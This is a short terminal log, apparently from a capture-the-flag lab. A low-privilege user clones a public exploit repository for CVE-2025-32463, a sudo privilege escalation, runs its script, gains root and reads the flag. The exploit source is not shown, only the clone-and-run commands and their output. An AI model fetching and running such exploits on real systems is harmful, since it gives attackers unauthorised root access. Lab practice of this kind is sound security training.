 For security reasons, the password you type will not be visible.
Password:
^C^Csudo: 1 incorrect password attempt
pwn@049d1e412b89:~$ sudo vim exploit.sh
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
For security reasons, the password you type will not be visible.
Password:
pwn is not in the sudoers file.
pwn@049d1e412b89:~$ vim exploit.sh
-bash: vim: command not found
pwn@049d1e412b89:~$ vi
-bash: vi: command not found
pwn@049d1e412b89:~$ git clone https://github.com/kh4sh3i/CVE-2025-32463.git
Cloning into 'CVE-2025-32463'...
remote: Enumerating objects: 40, done.
remote: Counting objects: 100% (40/40), done.
remote: Compressing objects: 100% (31/31), done.
remote: Total 40 (delta 12), reused 34 (delta 8), pack-reused 0 (from 0)
Receiving objects: 100% (40/40), 55.71 KiB | 272.00 KiB/s, done.
Resolving deltas: 100% (12/12), done.
pwn@049d1e412b89:~$ chmod +x exploit.sh
chmod: cannot access 'exploit.sh': No such file or directory
pwn@049d1e412b89:~$ cd CVE-2025-32463/
pwn@049d1e412b89:~/CVE-2025-32463$ chmod +x exploit.sh
pwn@049d1e412b89:~/CVE-2025-32463$ ./exploit.sh
woot!
root@049d1e412b89:/# id
uid=0(root) gid=0(root) groups=0(root),1001(pwn)
root@049d1e412b89:/# echo base64
base64
root@049d1e412b89:/# ls
bin dev flag lib media opt root sbin start.sh tmp var
boot etc home lib64 mnt proc run srv sys usr
root@049d1e412b89:/# cat flag
flag{a2ef1434f3bace9eb793a87b454bbee3}
1 发送 (Ctrl+E